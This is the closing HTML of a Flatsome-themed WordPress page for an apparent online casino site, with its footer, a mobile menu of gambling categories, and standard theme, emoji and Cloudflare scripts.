<a href="https://spendencheck.com/sitemap_index.xml">Sitemap</a></p>
</div>
		</div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://spendencheck.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-has-children menu-item-11"><a href="https://spendencheck.com/" aria-current="page">RG富遊</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://spendencheck.com/rg%e5%af%8c%e9%81%8a-%e4%b8%8b%e8%bc%89app/">rg富遊 下載APP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://spendencheck.com/%e5%84%aa%e6%83%a0%e6%b4%bb%e5%8b%95-rg%e5%af%8c%e9%81%8a/">優惠活動 rg富遊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://spendencheck.com/%e5%85%a5%e5%8f%a3-rg%e5%af%8c%e9%81%8a/">入口 rg富遊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://spendencheck.com/%e6%8f%90%e6%ac%be-rg%e5%af%8c%e9%81%8a/">提款 rg富遊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://spendencheck.com/%e5%ad%98%e6%ac%be-rg%e5%af%8c%e9%81%8a/">存款 rg富遊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://spendencheck.com/%e7%99%bb%e5%85%a5-rg%e5%af%8c%e9%81%8a/">登入 rg富遊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://spendencheck.com/%e8%a8%bb%e5%86%8a-rg%e5%af%8c%e9%81%8a/">註冊 rg富遊</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://spendencheck.com/%e5%a8%9b%e6%a8%82%e5%9f%8e/">娛樂城</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://spendencheck.com/%e5%bd%a9%e7%a5%a8%e5%bd%a9%e7%90%83/">彩票彩球</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://spendencheck.com/%e8%80%81%e8%99%8e%e6%a9%9f/">老虎機</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://spendencheck.com/%e9%81%8b%e5%bd%a9%e8%b3%bd%e4%ba%8b/">運彩賽事</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://spendencheck.com/%e9%9b%bb%e7%ab%b6%e9%81%8a%e6%88%b2/">電競遊戲</a></li>
<li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#0d7462787f4d68606c6461" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
<li class="html custom html_topbar_right"><li class="html header-button-1">
	<div class="header-button">
		<a href="/polling" target="_blank" class="button success is-gloss is-medium" rel="nofollow noopener" style="border-radius:99px;" fd_name="login">
		<span>註冊</span>
	</a>
	</div>
</li></li><li class="html custom html_top_right_text"><li class="html header-button-2">
	<div class="header-button">
		<a href="/polling" target="_blank" class="button alert is-gloss is-medium" rel="nofollow noopener" style="border-radius:99px;" fd_name="register">
		<span>登入</span>
	</a>
	</div>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a fd_name="line" class="linelineline" href="https://lin.ee/52wKdWX" target="_blank"
    style="z-index: 99999; height: 5rem; ;position: fixed; left: 0; bottom: 0; width: 10rem">
    <img src=https://spendencheck.com/wp-content/plugins/wp-chat-bubble/./img/line.bt3.png style="animation: shake 0.5s infinite; width: 100%">
</a>
<script type="text/javascript" src="https://spendencheck.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.8" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://spendencheck.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https://spendencheck.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://spendencheck.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spendencheck.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spendencheck.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spendencheck.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"63317f5b049d4ba8b6b90d6c9ba786a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
